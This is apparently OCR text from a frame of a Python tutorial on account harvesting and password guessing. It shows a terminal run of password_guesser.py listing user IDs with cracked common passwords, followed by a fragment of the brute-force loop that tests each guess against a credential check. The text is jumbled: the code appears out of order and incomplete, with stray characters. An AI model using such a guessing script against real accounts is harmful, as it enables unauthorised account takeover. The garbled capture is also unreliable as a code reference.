 socialexploits
Acct Harvesters & PW Guessers in Python. 22
lost@operant: ~/projects/python_pt_tools
lost@operant:~/projects/python_pt_tools$ vi password_guesser.py
lost@operant:~/projects/python_pt_tools$ python password_guesser.py
Credentials: 024, 123456
Credentials: 145, matrix
Credentials: 362, letmein
Credentials: 471, helpme
Credentials: 510, a1b2c3
Credentials: 621, changeme
Credentials: 673, coffee
Credentials: 832, password
Credentials: 876, wizard
Credentials: 908, password1
', '916'
# If credentials are valid, print them and go to next user id
if credentials_are_valid(user_id, password.strip()):
print "Credentials: %s, %s" % (user_id, password.strip())
break
# end if
# end for
12:52 PM
4/3/2015